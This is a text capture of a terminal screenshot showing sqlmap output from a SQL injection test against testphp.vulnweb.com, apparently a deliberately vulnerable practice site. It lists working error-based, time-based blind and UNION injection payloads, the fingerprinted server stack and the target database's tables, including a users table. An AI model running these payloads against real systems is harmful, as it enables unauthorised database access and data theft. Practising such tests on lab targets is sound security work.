 hafsa@kali: ~
File Actions Edit View Help
Screenshot taken
View image
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6b71,0×4678494d526b7a554d466a685447574461496a67476367486162666648426150
587851536d416c4b,0×7170786a71),NULL-- -
---
[13:20:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[13:20:49] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[13:20:50] [INFO] fetched data logged to text files under '/home/hafsa/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:20:50 /2022-11-06/